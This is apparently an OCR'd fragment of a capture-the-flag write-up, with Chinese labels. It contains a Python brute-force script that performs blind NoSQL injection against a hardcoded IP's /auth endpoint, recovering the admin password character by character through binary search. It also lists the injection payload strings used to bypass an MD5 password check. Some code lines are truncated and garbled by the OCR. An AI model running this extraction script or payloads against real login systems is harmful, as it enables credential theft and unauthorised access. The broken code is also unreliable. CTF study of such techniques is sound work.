import requests
target = 'http://47.104.108.80:8888/auth'
flag = ''
session = ""
csrf_token = ""
burp0_cookies = {"session": session}


# 二分
for i in range(0, 3000):
    min_value = 33
    max_value = 127
    mid_value = (min_value + max_value) // 2
    while min_value < max_value:
        payload = '15f65b0dd2a4ccd5862e588bc7c5d42b" || (this.username == "admin" && this.password.charCode
            str(i), str(mid_value))
        post_payload = '{}'.format(payload)
        s = requests.session()
        res = s.post(url=target, data={
                     "token": post_payload, "_csrf": csrf_token}, cookies=burp0_cookies, allow_redirects=Fa
        # print(res.text)
        if res.status_code == 302:
            min_value = mid_value + 1
        else:
            max_value = mid_value
        mid_value = (min_value + max_value) // 2
    if chr(mid_value) == "":
        break
    flag += chr(mid_value)
    print(flag)
payload3
6991d030f39a0693a1830473b63239f012312" || this.isAdmin==true && password[0]="R" "1"=="1
拼接后的payload3
this.username == "admin" && hex_md5(this.password) =="6991d030f39a0693a1830473b63239f012312" ||
this.isAdmin==true && password[0]="R" "1"=="1 "
爆破脚本